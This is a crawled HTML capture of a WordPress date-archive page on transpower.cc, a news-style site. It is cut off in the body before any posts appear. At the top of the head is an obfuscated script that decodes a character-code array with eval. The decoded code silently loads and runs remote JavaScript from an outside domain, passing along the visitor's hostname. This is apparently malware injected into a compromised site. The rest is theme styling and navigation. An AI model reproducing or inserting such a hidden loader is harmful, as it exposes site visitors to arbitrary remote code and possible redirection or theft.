

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2023/09/04/
body_size: 14437
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>September 4, 2023 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Sat. Jan 17th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>September 4, 2023</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
